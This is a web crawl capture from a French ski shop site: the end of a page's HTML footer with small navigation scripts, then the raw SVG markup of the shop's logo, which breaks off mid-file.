                        </li>
                    </menu>
                    <menu>
                        <b>A propos</b>
                                                        <li><a href="https://www.sportetneige.com/qui-sommes-nous" title="Qui sommes-nous ?" class="hover-effect">Qui sommes-nous ?</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/notre-magasin" title="Notre magasin" class="hover-effect">Notre magasin</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/mentions-legales" title="Mentions légales" class="hover-effect">Mentions légales</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/cgv" title="Conditions Générales De Vente" class="hover-effect">Conditions Générales De Vente</a></li>
                                                                                    <li><a href="https://www.sportetneige.com/protection-des-donnees" title="Protection des données" class="hover-effect">Protection des données</a></li>
                            
                        <li><a href="#tarteaucitron">Gestion des cookies</a></li>
                    </menu>
                </div>
        </div>
        <div>
            <b>Nos tops conseils :</b>
                            <a class="hover-effect" href="https://www.sportetneige.com/atelier">
                    <div>
                        <span>Notre service Atelier</span>
                        <span>Notre service Atelier</span>
                    </div>
                </a>
                            <a class="hover-effect" href="https://www.sportetneige.com/programme-skis-de-fond-sur-mesure">
                    <div>
                        <span>Programme skis de fond sur mesure</span>
                        <span>Programme skis de fond sur mesure</span>
                    </div>
                </a>
                            <a class="hover-effect" href="https://www.sportetneige.com/location">
                    <div>
                        <span>Location</span>
                        <span>Location</span>
                    </div>
                </a>
                    </div>
        <a href="https://www.bourgognefranchecomte.fr/" target="_blank" rel="noopener" class="logo_hover">
            <img loading="lazy" id="logoBFC" src="https://www.sportetneige.com/assets/dist/images/logo/Bourgogne-Franche-Comte_2016.svg" alt="Logo BFC">
        </a>
    </div>
</footer>
<div class="koredge">
    <div class="uk-container">
        <a href="https://www.koredge.fr/" target="_blank" rel="noopener"><i class="ico-s ico-kg"></i>Réalisation Koredge</a>
    </div>
</div>


<script>
    function clic_loader() {
        const loader = document.querySelector('.loading');
        loader.classList.remove('disparition_loader_total');
        loader.classList.remove('disparition_loader');
    }

    function goTop() {
        window.scrollTo({ top: 0, behavior: 'smooth' })
    }
    function positionAriane() {
        const breadcrumb = document.getElementById('breadcrumb');
        if (breadcrumb){
            if (window.innerWidth > 780) {
                const headerPage = document.querySelector('.header-page');
                if (headerPage){
                    headerPage.insertBefore(breadcrumb, headerPage.firstChild);
                }
            } else {
                const serviceInternet = document.querySelector('.service-internet');
                if (serviceInternet){
                    serviceInternet.parentNode.insertBefore(breadcrumb, serviceInternet);
                }
            }
        }
    }

    positionAriane();
    window.addEventListener('resize', function() {
        positionAriane();
    });
</script>

<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.0.3/nouislider.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/wnumb/1.2.0/wNumb.min.js"></script>
<script type="text/javascript" src="https://www.sportetneige.com/assets/dist/js/vendors-uikit.js"></script>
<script type="text/javascript" src="https://www.sportetneige.com/assets/dist/js/main.js?ver=1709889053"></script>


<script type="text/javascript" src="https://www.sportetneige.com/assets/dist/js/detail-produits.js?ver=1709889053"></script>


<script type="text/javascript">
    
    if (javascript_for_later && javascript_for_later.length) {
        for (var i in javascript_for_later) {
            javascript_for_later[i]();
        }
    }
</script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sportetneige.com/assets/dist/images/logo/logo.svg
body_size: 21928
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 468 205.7" style="enable-background:new 0 0 468 205.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6BC6F0;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:#231F51;}
	.st3{fill:url(#SVGID_00000041261685261449489770000012835407786513631131_);}
	.st4{fill:url(#SVGID_00000068637511569901777520000005947649136417237162_);}
	.st5{fill:url(#SVGID_00000128477727876782653060000011860385086942245304_);}
	.st6{fill:url(#SVGID_00000144306501855872697600000004739079619530170266_);}
	.st7{fill:url(#SVGID_00000047025952162466930190000001008999476114540471_);}
	.st8{fill:url(#SVGID_00000176757707599513049720000001159359647100626563_);}
	.st9{fill:url(#SVGID_00000163062993357011174870000001864271311926287037_);}
	.st10{fill:url(#SVGID_00000056414300617443027600000000114507968738492032_);}
	.st11{fill:url(#SVGID_00000067932350282438109510000017956812768871528366_);}
	.st12{fill:url(#SVGID_00000028300181922651985990000007659678429505818503_);}
	.st13{fill:url(#SVGID_00000153693963274409972050000006476870724196321920_);}
	.st14{fill:#101011;}
</style>
<g>
	<g>
		<path class="st0" d="M11.2,147.9c1-0.7-1.1,2.2-1.5,3.3c-2.2,5.2-2.6,7.9-2.6,9.4c0.1,1.4,0.7,1.6,0.7,1.6
			c0.9,0.1,2.8-0.5,5.3-1.6c12.7-5.6,28.6-12.6,43-18.3c20.5-8.2,28.7-10.6,39.2-15.3C211.8,81.8,349.7,53.5,468,101.3
			c-135-45.6-281.4-4.2-409.7,47.6c-3.5,1.4-7.1,2.8-10.6,4.1c-10.6,4.2-21.1,8.3-31.5,12.5c-4.1,1.6-7.2,2.4-9.6,2.5
			c-5.4,0.2-6.8-3.1-6.6-6.8C0,161.2,2.5,154.2,11.2,147.9z"/>
	</g>
	<g>
		
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="0.398" y1="232.8519" x2="0.398" y2="145.6752" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0097D8"/>
			<stop  offset="1" style="stop-color:#373772"/>
		</linearGradient>
		<path class="st1" d="M38.3,132.8l-34.4,5.5l0.3-19.1l28.3-4.5c7.5-1.2,6.3-5.6,6.3-12.4C38.9,91.1,4.1,113.5,4.5,86l0.3-18.9
			c0.2-11.3,6.7-18.4,16.8-20l35.5-5.6l-0.3,19L28.4,65c-7.4,1.2-6.4,4.7-6.4,11.3c-0.2,13.5,34.7-12.2,34.3,17.1L56,111.2
			C55.8,122.8,49,131,38.3,132.8z"/>
		<path class="st2" d="M56.8,40.7l-35.5,5.6C10.6,48,4,55.8,3.9,67.2L3.6,86c-0.1,5.7,1.3,9.7,4.2,12.2c4.9,4.3,13,3.1,19.6,2.2
			c4.4-0.6,8.5-1.2,9.9,0.1c0.3,0.2,0.6,0.7,0.6,1.7l0,2.7c0.1,5.3,0.1,8-5.6,8.9l-29,4.6L3,139.2l35.4-5.6l0,0
			c11.2-1.8,18.3-10.3,18.4-22.3l0.2-17.8c0.1-6.2-1.3-10.4-4.3-12.9c-4.7-4-12.1-2.8-18.7-1.7c-4.5,0.7-8.8,1.5-10.4,0
			c-0.6-0.5-0.9-1.4-0.9-2.6V74c0-5.1-0.1-7.2,5.7-8.2l29-4.6l0.3-20.7L56.8,40.7z M8.9,97c-2.1-1.8-3.2-4.6-3.5-8.6
			c-0.1-0.8-0.1-1.5-0.1-2.4l0.3-18.9c0.1-10.6,6-17.6,16.1-19.2c0,0,32.6-5.2,34.5-5.5c0,1.7-0.2,16-0.2,17.3
			c-1.3,0.2-27.5,4.4-27.5,4.4c-7.2,1.1-7.2,4.6-7.2,9.9v2.3c0,0.2,0,0.4,0,0.7c0.1,1.4,0.6,2.5,1.5,3.2c2.3,2,6.7,1.2,11.8,0.4
			c6.2-1,13.2-2.2,17.3,1.3c2.1,1.8,3.3,4.8,3.6,8.9c0.1,0.8,0.1,1.7,0.1,2.7l-0.2,17.8c-0.2,11.1-6.7,19-17,20.7
			c0,0-31.6,5-33.4,5.3c0-1.7,0.2-16.1,0.2-17.4c1.3-0.2,27.5-4.4,27.5-4.4c7.2-1.1,7.2-5.3,7.1-10.6l0-2.7c0-0.2,0-0.3,0-0.5
			c-0.1-1.1-0.5-1.9-1.2-2.6c-2-1.8-6.1-1.2-11.3-0.5C20.5,99.7,13.1,100.7,8.9,97z"/>
		
			<linearGradient id="SVGID_00000016770648740689177590000006638186578997851577_" gradientUnits="userSpaceOnUse" x1="61.2837" y1="236.6131" x2="61.2837" y2="144.9026" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0097D8"/>
			<stop  offset="1" style="stop-color:#373772"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000016770648740689177590000006638186578997851577_);" d="M103.6,66.3c-0.1,4.6-2.3,5.2-6.1,5.8
			l-17,2.7l0.2-18.1l18.6-2.9c2.6-0.4,4.5,1.1,4.4,3.9L103.6,66.3z M120.9,70.6l0.3-21.8c0.2-11.2-7.3-16.3-17.2-14.8l-40.5,6.4
			l-1.2,88.5l17.4-2.8l0.4-31.9C93.9,92.1,120.6,94.1,120.9,70.6z"/>
		<path class="st2" d="M99.1,52.9L79.8,56l-0.3,19.9l18-2.9c4.1-0.7,6.8-1.5,6.9-6.7l0.1-8.6c0-1.6-0.5-2.9-1.5-3.8
			C102,53,100.6,52.7,99.1,52.9z M99.4,54.6c1-0.2,1.9,0,2.5,0.6c0.5,0.5,0.9,1.2,0.9,2.1c0,0.1,0,0.3,0,0.4l-0.1,8.6
			c-0.1,4-1.7,4.4-5.4,5c0,0-14.2,2.3-16,2.5c0-1.7,0.2-15.1,0.2-16.4C82.8,57.2,99.4,54.6,99.4,54.6z"/>
		<path class="st2" d="M103.9,33.2l-41.2,6.6l-1.2,90.2l19.2-3c0,0,0.4-30.4,0.4-31.9c1.2-0.1,6.7-0.8,6.7-0.8
			c14.3-1.4,33.8-3.2,34-23.7l0.3-21.8c0-0.7,0-1.4-0.1-2c-0.3-4.5-1.9-8.1-4.8-10.6C114,33.4,109.2,32.3,103.9,33.2z M104.1,34.9
			c4.9-0.8,9.1,0.2,12,2.7c2.8,2.5,4.3,6.3,4.2,11.3l-0.3,21.8l0,0c-0.3,18.9-18.1,20.6-32.5,22l-8.3,1l0,0.7c0,0-0.4,29.8-0.4,31.2
			c-1.2,0.2-14,2.2-15.7,2.5c0-2,1.2-85.3,1.2-86.7C65.7,41,104.1,34.9,104.1,34.9z"/>
		
			<linearGradient id="SVGID_00000101798429487511523740000011912382050936166273_" gradientUnits="userSpaceOnUse" x1="128.4259" y1="229.256" x2="128.4259" y2="139.2985" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0097D8"/>
			<stop  offset="1" style="stop-color:#373772"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000101798429487511523740000011912382050936166273_);" d="M167.7,87.7c-0.1,4.4-2,5.8-5.8,6.4
			l-10.7,1.7c-4.3,0.7-5.8-0.5-5.7-5.2l0.7-38.1c0.1-4.6,1.2-6.4,5.6-7.1l10.7-1.7c4.3-0.7,5.7,0.7,5.7,5.3L167.7,87.7z M185,90.4
			l0.7-50.4c0.2-13-6-18-17.9-16.1l-20.6,3.3c-11.6,1.8-18.5,8.9-18.6,21.9L128,99.6c-0.2,13.4,6,18,18,16.1l20.5-3.3
			C178.2,110.5,184.8,103.3,185,90.4z"/>
		<path class="st2" d="M162.5,42.8l-10.7,1.7c-4.6,0.7-6.2,2.7-6.3,7.9l-0.7,38.1c-0.1,2.6,0.3,4.3,1.4,5.2c1.1,1,2.7,1.2,5.2,0.8
			l10.7-1.7c3.9-0.6,6.5-2.1,6.5-7.2l0.5-38.7c0-2.7-0.4-4.4-1.6-5.4C166.5,42.7,164.9,42.4,162.5,42.8z M147.3,94.5
			c-0.7-0.6-0.9-1.8-0.9-3.9l0.7-38.1c0.1-4.4,1.1-5.7,4.9-6.3l10.7-1.7c1.9-0.3,3-0.2,3.7,0.4c0.5,0.5,0.9,1.4,1,2.7
			c0,0.4,0,0.8,0,1.3l-0.5,38.7c-0.1,4-1.8,5-5.1,5.6l-10.7,1.7C149.2,95.2,147.9,95.1,147.3,94.5z"/>
		<path class="st2" d="M167.7,23.1l-20.6,3.3c-12.6,2-19.3,9.9-19.3,22.7l-0.6,50.5c-0.1,6.9,1.4,11.6,4.7,14.4
			c3.2,2.7,7.8,3.6,14.3,2.5l20.5-3.3c12.4-2,19-9.9,19.2-22.8l0.7-50.4c0.1-6.7-1.5-11.5-4.8-14.3C178.6,23,173.9,22.1,167.7,23.1z
			 M133,112.6c-2.8-2.5-4.2-6.7-4.1-13.1l0.6-50.5c0.1-12.1,6.1-19.2,17.9-21.1l20.6-3.3c5.7-0.9,9.9-0.2,12.7,2.2
			c2.9,2.5,4.3,6.9,4.2,13l-0.7,50.4l0,0c-0.2,12.2-6.1,19.3-17.8,21.2l-20.5,3.3C140,115.7,135.8,115,133,112.6z"/>
		
			<linearGradient id="SVGID_00000017501660055611743900000014628671574817802631_" gradientUnits="userSpaceOnUse" x1="194.5179" y1="233.1916" x2="194.5179" y2="145.948" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0097D8"/>
			<stop  offset="1" style="stop-color:#373772"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000017501660055611743900000014628671574817802631_);" d="M231.8,102c-3.8-6.5-19.3-28-19.2-35.4
			c0.3-21.5,22.2-8.8,22.4-21l0.1-8c0.1-3.7-2.1-5-5.3-4.5l-17.3,2.8l-0.9,69.5l-17.4,2.8l1.2-88.4l40.7-6.5
			c10.5-1.7,16.7,3.7,16.5,15.2L252.3,46c-0.2,12.2-8.4,20.3-19.3,20.8l19.3,31.9L231.8,102z"/>
		<path class="st2" d="M235.9,12.2l-41.5,6.6l-1.2,90.2l19.2-3.1c0,0,0.2-17.7,0.5-34.8c2.5,7,9.3,17.4,14.1,24.8l4.4,6.9l0.6-0.1
			l21.9-3.5c0,0-18-29.8-19.3-31.9c10.9-1.2,18.5-9.8,18.7-21.5l0.2-17.8c0-0.9,0-1.7-0.1-2.5c-0.3-4.8-1.9-8.5-4.7-10.9
			C245.6,12.3,241.2,11.4,235.9,12.2z M236.2,13.9c4.9-0.8,8.7,0,11.4,2.3c2.8,2.4,4.2,6.5,4.2,12.1L251.5,46
			c-0.2,11.4-7.6,19.4-18.4,20l-1.4,0.1c0,0,18.2,30,19.4,32c-2.2,0.3-17.8,2.8-18.8,3c-0.5-0.8-3.8-6-3.8-6
			c-5.5-8.4-14.5-22.3-14.9-28.1c0-0.2,0-0.3,0-0.5C213.6,55,220.1,54,226.3,53c4.7-0.7,9.5-1.5,9.6-7.5l0.1-8c0-0.3,0-0.5,0-0.8
			c-0.1-1.6-0.6-2.8-1.6-3.6c-1.1-1-2.7-1.3-4.7-1l-18,2.9c0,0-0.9,68.1-0.9,69.5c-1.2,0.2-14,2.2-15.7,2.5c0-2,1.2-85.3,1.2-86.7
			C197.5,20,236.2,13.9,236.2,13.9z M229.9,33.8c1-0.2,2.4-0.2,3.3,0.6c0.6,0.5,0.9,1.3,1,2.4c0,0.2,0,0.4,0,0.6l-0.1,8
			c-0.1,4.4-3,5-8.1,5.8c-4.8,0.8-10.6,1.7-13,8.1c0.1-10.3,0.3-22.5,0.3-23C214.6,36.3,229.9,33.8,229.9,33.8z"/>
		
			<linearGradient id="SVGID_00000127016707244806253500000003461770382687480767_" gradientUnits="userSpaceOnUse" x1="264.3249" y1="233.2524" x2="264.3249" y2="146.0473" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0097D8"/>
			<stop  offset="1" style="stop-color:#373772"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000127016707244806253500000003461770382687480767_);" d="M294.2,22.7l-0.9,69.5L275.8,95l0.9-69.5
			l-17.3,2.8l0.3-19L311.9,1l-0.3,19L294.2,22.7z"/>
		<path class="st2" d="M311.8,0.2l-52.9,8.4l-0.3,20.7c0,0,15.6-2.5,17.3-2.8c0,2-0.9,69.5-0.9,69.5l19.2-3c0,0,0.9-68.1,0.9-69.5
			c1.3-0.2,17.4-2.8,17.4-2.8L312.8,0L311.8,0.2z M311,2c0,1.7-0.2,16-0.2,17.3c-1.3,0.2-17.4,2.8-17.4,2.8s-0.9,68.1-0.9,69.5
			c-1.2,0.2-14,2.2-15.7,2.5c0-2,0.9-69.5,0.9-69.5S262,27,260.3,27.3c0-1.7,0.2-16,0.2-17.3C261.9,9.8,309.1,2.3,311,2z"/>
	</g>
	<g>
		<g>
			<g>
				<path d="M334.5,140.3c-0.8-5-12.1-25.3-24.2-23.3c-20.3,3.2-36.7,20.3-35.2,29.8c0.4,2.5,12.1,3,16.2,3
					c10.8-3.9,16.3-6.3,24.9-11.7l2.4,15l-1.2,0.2c-7.1-1.8-18-0.9-26.4-0.9c-4.2,1.8-5.8,2.6-9.1,5.1c5.6,2.1,32.1,5.8,39.4,4.6
					c6.5-1,15.3-8.7,14.8-11.8L334.5,140.3z M295.4,141.3c-3.7,0.6-7.2,0.6-7.6-1.5c-0.1-0.6,2.4-4.7,2.9-5.5c1.7-2.3,4-4,8-5.5
					c0.3,2.1-0.6,4.1,4.7,3.3c1.9-0.3,3.5-0.8,5.2-1.5C309.3,134.8,304.3,139.9,295.4,141.3z"/>
			</g>
		</g>
		<path d="M176.4,150.9c1.1,7.1,4.6,21.2-15.8,24.4c-16.7,2.7-35.3-21.9-47.2-14.4c-0.8,20.1-5.3,33.3-5.3,33.3s-8.1-2-9.4-4.4
			c-0.2-13.5,0.3-36.7,0.6-39.8c3.7-2.2,9.3-4.5,13.5-6.5c19.3,5.4,26.9,17.9,48.9,21l-5.6-34.9c-0.7-4.5,8.7-7,15.4-8.9
			L176.4,150.9z"/>
		<path d="M241.1,127.5c-3.9,0.6-10.7-4.3-11-6.3c-0.4-2.4,5-4.8,8.9-5.9c2.7,0.7,9.7,2.8,9.9,4.4
			C249.2,121.3,244.1,127,241.1,127.5z M248.4,160.2c-9.9,1.6-14-1-14.8-5.7c-1.2-7.5,0.2-10.8,11.3-17.2l4-0.6l0.5,3
			c0.3,1.7-3.8,7.3-3.3,10.4c0.4,2.3,5.2,3.9,9.7,3.1c5.9-0.9,9.3-4.8,20.1-6.6C271.3,152.1,259.2,158.4,248.4,160.2z"/>
		<g>
			<path d="M383.4,128.5c-5,2.4-16.2,7-22,7.9c-4.7,0.8-12.5-1.8-12.9-4.1c-0.6-3.6,24.2-12,23.4-17c-0.6-3.6-8.6-6.7-15.9-5.6
				c-13.3,2.1-23.1,13.8-22.1,20l1.1,7.2c0.9,5.7,8.6,8.1,19.6,6.3c13.2-2.1,24.5-7.3,33-13.4l-0.3-2L383.4,128.5z M346.4,123
				c-0.1-0.5,1.8-3.5,2.2-4.1c1.3-1.7,3-3,6-4.1c0.2,1.5-0.5,3.1,3.5,2.5c1.4-0.2,2.7-0.6,3.9-1.2c0.5,3.2-3.3,7-9.9,8.1
				C349.3,124.6,346.7,124.6,346.4,123z"/>
		</g>
		<path d="M230.5,152.8c-5,2.4-16.2,7-22,7.9c-4.7,0.7-12.5-1.8-12.9-4.1c-0.6-3.6,24.2-12,23.4-17c-0.6-3.6-8.6-6.7-15.9-5.6
			c-13.3,2.1-23.1,13.8-22.1,19.9l1.1,7.2c0.9,5.7,8.6,8.1,19.6,6.3c13.2-2.1,24.5-7.3,33-13.4l-0.3-2L230.5,152.8z M193.3,146.9
			c-0.1-0.5,1.8-3.5,2.2-4.1c1.3-1.7,3-3,6-4.1c0.2,1.5-0.5,3.1,3.5,2.5c1.4-0.2,2.7-0.6,3.9-1.2c0.5,3.2-3.3,7-9.9,8.1
			C196.2,148.5,193.6,148.5,193.3,146.9z"/>
		<g>
			<path d="M57.3,174.9c-0.4-0.2-0.8-0.4-1.2-0.6l0.1,0c-0.4-0.1-0.7-0.4-1-0.7c0.1-0.1,0.7-0.7,0.7-0.8c0.7-0.8,0.8-1,1.2-2
				L57.3,174.9z M68.1,183.1l-0.1-1.5l-1.4,0.1c-1.7,1.3-5.5,3.6-7.5,3.8c-1.6,0.1-4.1-2.4-4.2-4.1c-0.1-2.6,8.3-6.5,8.1-10.2
				c-0.1-2.6-2.7-5.6-5.2-5.4c-4.5,0.3-8,7.9-7.7,12.4l0.2,5.3c0.2,4.2,2.7,6.6,6.4,6.3C61.3,189.5,65.1,186.8,68.1,183.1z"/>
			<path d="M74.9,178.2c0.1,2.4,1.8,4.9,1.9,7.5c0.1,1.3-1.9,2.8-2.8,2.8c-2.8,0.2-3.4-8.8-3.5-11l-3.1,0.2l-0.1-1.5
				c-0.1-2.6,3-2.4,3-4.1c-0.1-3-0.9-5.9-1-8.8c-0.1-3,1.6-4.9,3.8-6.1c0.7,1.8,1.4,3.7,1.5,5.7c0.1,2-0.4,3.9-0.4,5.9
				c0.7,0.3,1.2,0.9,1.8,1.7c2.9-0.2,5.8,0,8.7,0.6C79.8,177.5,74.7,172.4,74.9,178.2z"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				
					<linearGradient id="SVGID_00000070802940438810729810000004912288253671581884_" gradientUnits="userSpaceOnUse" x1="-472.5674" y1="166.3456" x2="-472.5674" y2="120.015" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 747.8047 -78.3887)">
					<stop  offset="0" style="stop-color:#0079BD"/>
					<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
					<stop  offset="0.2338" style="stop-color:#0091CF"/>
					<stop  offset="0.4262" style="stop-color:#19A2DB"/>
					<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
					<stop  offset="0.8096" style="stop-color:#37B7EA"/>
					<stop  offset="1" style="stop-color:#3ABBED"/>
				</linearGradient>
				<path style="fill:url(#SVGID_00000070802940438810729810000004912288253671581884_);" d="M334,136.8c-0.8-5-12.1-25.3-24.2-23.3
					c-20.3,3.2-36.7,20.3-35.2,29.8c0.4,2.5,12.1,3,16.2,3c10.8-3.9,16.3-6.2,24.9-11.6l2.4,15l-1.2,0.2c-7.1-1.8-18-0.9-26.4-0.9
					c-4.2,1.8-5.8,2.6-9.1,5.1c5.6,2.1,32.1,5.8,39.4,4.6c6.5-1,15.3-8.7,14.8-11.8L334,136.8z M294.9,137.9
					c-3.7,0.6-7.2,0.6-7.6-1.6c-0.1-0.6,2.4-4.7,2.9-5.5c1.7-2.3,4-4,8-5.5c0.3,2.1-0.6,4.2,4.7,3.3c1.9-0.3,3.5-0.8,5.2-1.6
					C308.8,131.4,303.7,136.5,294.9,137.9z"/>
			</g>
		</g>
		
			<linearGradient id="SVGID_00000000930926248515125280000017371514650096254085_" gradientUnits="userSpaceOnUse" x1="93.4539" y1="301.1156" x2="93.4539" y2="238.665" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0079BD"/>
			<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
			<stop  offset="0.2338" style="stop-color:#0091CF"/>
			<stop  offset="0.4262" style="stop-color:#19A2DB"/>
			<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
			<stop  offset="0.8096" style="stop-color:#37B7EA"/>
			<stop  offset="1" style="stop-color:#3ABBED"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000000930926248515125280000017371514650096254085_);" d="M175.8,147.4c1.1,7.2,4.6,21.2-15.8,24.4
			c-16.7,2.7-35.3-21.9-47.2-14.4c-0.8,20.1-5.3,33.3-5.3,33.3s-8.1-2-9.4-4.4c-0.2-13.5,0.3-36.7,0.6-39.8
			c3.7-2.2,9.3-4.5,13.5-6.5c19.3,5.5,26.9,18,48.9,21l-5.6-34.9c-0.7-4.5,8.7-7,15.4-8.9L175.8,147.4z"/>
		
			<linearGradient id="SVGID_00000070102535708827344850000003132561093564971967_" gradientUnits="userSpaceOnUse" x1="212.3405" y1="289.6869" x2="212.3405" y2="243.8655" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0079BD"/>
			<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
			<stop  offset="0.2338" style="stop-color:#0091CF"/>
			<stop  offset="0.4262" style="stop-color:#19A2DB"/>
			<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
			<stop  offset="0.8096" style="stop-color:#37B7EA"/>
			<stop  offset="1" style="stop-color:#3ABBED"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000070102535708827344850000003132561093564971967_);" d="M240.6,124c-3.9,0.6-10.7-4.3-11-6.3
			c-0.4-2.4,5-4.7,8.9-5.9c2.7,0.7,9.7,2.8,9.9,4.4C248.7,117.8,243.5,123.5,240.6,124z M247.8,156.7c-9.9,1.6-14-1-14.8-5.7
			c-1.2-7.5,0.2-10.8,11.3-17.2l4-0.6l0.5,3c0.3,1.7-3.8,7.3-3.3,10.4c0.4,2.3,5.2,3.9,9.7,3.1c5.9-0.9,9.3-4.8,20.1-6.6
			C270.7,148.6,258.7,155,247.8,156.7z"/>
		<g>
			
				<linearGradient id="SVGID_00000121250951502571008470000013857190235099750330_" gradientUnits="userSpaceOnUse" x1="320.3686" y1="289.8456" x2="320.3686" y2="256.9985" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
				<stop  offset="0" style="stop-color:#0079BD"/>
				<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
				<stop  offset="0.2338" style="stop-color:#0091CF"/>
				<stop  offset="0.4262" style="stop-color:#19A2DB"/>
				<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
				<stop  offset="0.8096" style="stop-color:#37B7EA"/>
				<stop  offset="1" style="stop-color:#3ABBED"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000121250951502571008470000013857190235099750330_);" d="M382.9,125c-5,2.4-16.2,7-22,8
				c-4.7,0.7-12.5-1.8-12.9-4.1c-0.6-3.5,24.2-12,23.4-17c-0.6-3.6-8.6-6.7-15.9-5.6c-13.4,2.1-23.1,13.8-22.1,19.9l1.1,7.2
				c0.9,5.7,8.6,8.1,19.6,6.4c13.2-2.1,24.5-7.3,33-13.4l-0.3-2L382.9,125z M345.8,119.6c-0.1-0.5,1.8-3.5,2.2-4.1
				c1.3-1.7,3-3,6-4.1c0.2,1.5-0.5,3.1,3.5,2.5c1.4-0.2,2.7-0.6,3.9-1.2c0.5,3.2-3.3,7-9.9,8.1C348.7,121.2,346.1,121.2,345.8,119.6
				z"/>
		</g>
		
			<linearGradient id="SVGID_00000007405689859933909380000011777110555584466607_" gradientUnits="userSpaceOnUse" x1="165.5003" y1="289.6328" x2="165.5003" y2="256.7911" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
			<stop  offset="0" style="stop-color:#0079BD"/>
			<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
			<stop  offset="0.2338" style="stop-color:#0091CF"/>
			<stop  offset="0.4262" style="stop-color:#19A2DB"/>
			<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
			<stop  offset="0.8096" style="stop-color:#37B7EA"/>
			<stop  offset="1" style="stop-color:#3ABBED"/>
		</linearGradient>
		<path style="fill:url(#SVGID_00000007405689859933909380000011777110555584466607_);" d="M229.9,149.3c-5,2.4-16.2,7-22,7.9
			c-4.7,0.7-12.5-1.8-12.9-4.1c-0.6-3.6,24.2-12,23.4-17c-0.6-3.6-8.5-6.7-15.8-5.6c-13.4,2.1-23.1,13.8-22.1,19.9l1.1,7.2
			c0.9,5.7,8.6,8.1,19.6,6.3c13.2-2.1,24.5-7.3,33-13.4l-0.3-2L229.9,149.3z M192.8,143.4c-0.1-0.5,1.8-3.5,2.2-4.1
			c1.3-1.7,3-3,6-4.1c0.2,1.5-0.5,3.1,3.5,2.5c1.4-0.2,2.7-0.6,3.9-1.2c0.5,3.2-3.3,7-9.9,8.1C195.6,145,193,145,192.8,143.4z"/>
		<g>
			
				<linearGradient id="SVGID_00000134237910483470803270000013545202656132512137_" gradientUnits="userSpaceOnUse" x1="14.1134" y1="288.7066" x2="14.1134" y2="265.0858" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
				<stop  offset="0" style="stop-color:#0079BD"/>
				<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
				<stop  offset="0.2338" style="stop-color:#0091CF"/>
				<stop  offset="0.4262" style="stop-color:#19A2DB"/>
				<stop  offset="0.6182" style="stop-color:#2DAFE4"/>
				<stop  offset="0.8096" style="stop-color:#37B7EA"/>
				<stop  offset="1" style="stop-color:#3ABBED"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000134237910483470803270000013545202656132512137_);" d="M56.7,171.4c-0.4-0.1-0.8-0.3-1.2-0.5
				l0.1,0c-0.4-0.1-0.7-0.4-1-0.7c0.1-0.1,0.7-0.8,0.8-0.8c0.7-0.8,0.8-1,1.2-2L56.7,171.4z M67.5,179.7l-0.1-1.5l-1.4,0.1
				c-1.7,1.3-5.5,3.6-7.5,3.8c-1.6,0.1-4.1-2.4-4.2-4.1c-0.1-2.6,8.3-6.5,8.1-10.2c-0.1-2.6-2.7-5.6-5.2-5.4
				c-4.5,0.3-7.9,7.9-7.7,12.4l0.2,5.3c0.2,4.2,2.7,6.6,6.4,6.3C60.7,186.1,64.5,183.3,67.5,179.7z"/>
			
				<linearGradient id="SVGID_00000012449303497676969550000017278699414033473468_" gradientUnits="userSpaceOnUse" x1="32.021" y1="290.1105" x2="32.021" y2="259.1205" gradientTransform="matrix(0.9874 -0.1585 0.1585 0.9874 1.110383e-02 -96.9435)">
				<stop  offset="0" style="stop-color:#0079BD"/>
				<stop  offset="4.268044e-02" style="stop-color:#007DC0"/>
				<stop  offset="0.2338" style="stop-color:#0091CF"/>
